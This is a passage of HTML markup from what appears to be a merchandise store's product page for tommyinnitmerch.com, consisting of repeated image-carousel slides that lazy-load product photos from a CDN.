                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5645/conversions/22870694_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5645/22870694_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5645"
                     data-variants="3976"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5646/conversions/22870694_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5646/22870694_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5646"
                     data-variants="3987"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5647/conversions/22870694_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5647/22870694_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5647"
                     data-variants="3993"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5648/conversions/22870694_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5648/22870694_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5648"
                     data-variants="3997"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5649/conversions/18689638_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5649/18689638_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5649"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5650/conversions/18689638_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5650/18689638_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5650"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5651/conversions/18689638_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5651/18689638_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5651"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5652/conversions/18689638_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5652/18689638_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5652"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5653/conversions/18689638_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5653/18689638_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5653"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5654/conversions/18689638_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5654/18689638_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5654"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5655/conversions/18689638_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5655/18689638_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5655"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5656/conversions/18689638_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5656/18689638_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5656"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5657/conversions/18689638_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5657/18689638_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5657"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5658/conversions/18689638_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5658/18689638_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5658"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5659/conversions/18689638_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5659/18689638_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5659"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5660/conversions/18689638_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5660/18689638_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5660"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5661/conversions/18689638_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5661/18689638_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5661"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5662/conversions/18689638_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5662/18689638_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="5662"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5663/conversions/18689638_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5663/18689638_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5663"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5664/conversions/18689638_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5664/18689638_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="5664"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5665/conversions/18689638_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5665/18689638_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5665"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5666/conversions/18689638_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5666/18689638_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="5666"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5667/conversions/18689638_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5667/18689638_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5667"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5668/conversions/18689638_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5668/18689638_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="5668"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5669/conversions/18689638_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5669/18689638_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="5669"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5670/conversions/18689638_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5670/18689638_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5670"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5671/conversions/18689638_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5671/18689638_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="5671"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5672/conversions/18689638_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5672/18689638_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="5672"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5673/conversions/23216964_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5673/23216964_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5673"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5674/conversions/23216964_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5674/23216964_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5674"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5675/conversions/23216964_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5675/23216964_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5675"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5676/conversions/23216964_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5676/23216964_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="5676"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5677/conversions/22870694_0-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5677/22870694_0-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="5677"
                     data-variants="3965"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5678/conversions/22870694_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5678/22870694_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="5678"
                     data-variants="3966"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5679/conversions/23216964_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5679/23216964_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="5679"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5680/conversions/22870694_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5680/22870694_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="5680"
                     data-variants="3967"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5681/conversions/23216964_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5681/23216964_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="5681"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5682/conversions/22870694_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5682/22870694_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="5682"
                     data-variants="3968"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5683/conversions/23216964_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5683/23216964_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="5683"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5684/conversions/23216964_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5684/23216964_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="5684"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5685/conversions/23216964_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5685/23216964_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="5685"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5686/conversions/23216964_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5686/23216964_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="5686"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5687/conversions/23216964_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5687/23216964_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="5687"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5688/conversions/22870694_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5688/22870694_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="5688"
                     data-variants="3972"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5689/conversions/23216964_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5689/23216964_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="5689"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5690/conversions/23216964_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5690/23216964_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="5690"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5691/conversions/22870694_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5691/22870694_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5691"
                     data-variants="3974"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5692/conversions/23216964_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5692/23216964_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5692"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5693/conversions/23216964_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5693/23216964_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5693"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5694/conversions/23216964_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5694/23216964_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5694"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5695/conversions/22870694_0-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5695/22870694_0-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="5695"
                     data-variants="3978"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5696/conversions/23216964_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5696/23216964_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5696"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5697/conversions/23216964_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5697/23216964_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="5697"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5698/conversions/23216964_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5698/23216964_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="5698"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5699/conversions/22870694_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5699/22870694_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="5699"
                     data-variants="3980"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5700/conversions/22870694_0-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5700/22870694_0-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="5700"
                     data-variants="3982"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5701/conversions/23216964_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5701/23216964_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="5701"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5702/conversions/23216964_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5702/23216964_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="5702"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5703/conversions/23216964_0-37-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5703/23216964_0-37.jpg"
                     data-fancybox="gallery"
                     data-media-id="5703"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5704/conversions/22870694_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5704/22870694_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="5704"
                     data-variants="3984"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5705/conversions/22870694_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5705/22870694_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="5705"
                     data-variants="3985"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5706/conversions/23216964_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5706/23216964_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="5706"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/5707/conversions/22870694_0-6-small.jpg"
            >
